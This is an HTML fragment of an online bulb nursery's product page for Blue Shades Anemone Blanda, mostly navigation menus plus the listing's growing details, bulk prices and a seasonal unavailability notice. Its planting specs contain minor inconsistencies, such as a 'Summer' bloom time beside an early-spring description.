<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Blue Shades Anemone Blanda</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.marysgardenpatch.com/3155989/ Blue Shades Anemone Blanda" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.marysgardenpatch.com%2F3155989%2F+Blue+Shades+Anemone+Blanda&media=http%3A%2F%2Fwww.marysgardenpatch.com%2Ffiles%2F3155989%2FAnemone%2FBlue_Shades.jpg&description=Blue+Shades+Anemone+Blanda" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3155989/Anemone/Blue_Shades.jpg" rel="lightbox[659311612]" title="Blue Shades Anemone Blanda" id="product_659311612_view"><img class="image dynamicimage" id="product_659311612_lightbox" alt="Blue Shades Anemone Blanda" title="Blue Shades Anemone Blanda" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FAnemone%2FBlue_Shades.jpg&amp;picture.width.max=236&amp;picture.image.mask.apply=false&amp;stage.width.max=590&amp;cache=1768604081773"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Makes an outstanding cut flower.</span>
</div>
<span class="product-description product-gap text"><em><strong>Blue Shades Anemone Blanda produces lots of very attractive, medium to dark blue flowers throughout early Spring. Naturalize easily. Also known as Grecian Windflowers. </strong></em><br>
<br>
Size: 6+ cm<br>
Plant: 6 Bulbs Per Sq Ft<br>
Bloom Time: Summer<br>
Planting Depth: 4&quot;<br>
Height: 8-12&quot;<br>
Zone: 5-9<br>
Exposure: Sunny</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
flx491</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Quantity Discount</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_659311612_1" id="variations_659311612_1" onchange="calculateTotalPrice(3155989, 659311612);">
<div class="title">
<input type="radio" name="variations_659311612_1" id="variations_659311612_1_1" checked="checked" value="1"><label for="variations_659311612_1_1">25/$0.57 ea. ($14.25)</label>
</div>
<div class="title">
<input type="radio" name="variations_659311612_1" id="variations_659311612_1_2" value="2"><label for="variations_659311612_1_2">50/$0.55 ea. ($27.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_659311612_1" id="variations_659311612_1_3" value="3"><label for="variations_659311612_1_3">100/$0.43 ea. ($42.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_659311612_1" id="variations_659311612_1_4" value="4"><label for="variations_659311612_1_4">250/$0.37 ea. ($91.50)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Ships in</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_659311612_2" id="variations_659311612_2" onchange="calculateTotalPrice(3155989, 659311612);">
<div class="title">
<input type="radio" name="variations_659311612_2" id="variations_659311612_2_1" checked="checked" value="1"><label for="variations_659311612_2_1">Fall 2025</label>
</div>
</div>
<span class="comment text"><br>To order Spring Planted Anemones please see:&nbsp;<a href="http://www.marysgardenpatch.com/anemone-(spring)" title="Mary's Garden Patch Anemone">http://www.marysgardenpatch.com/anemone-(spring)</a></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available for 2025 Fall, 2026 Spring Season</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
</div>
</div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
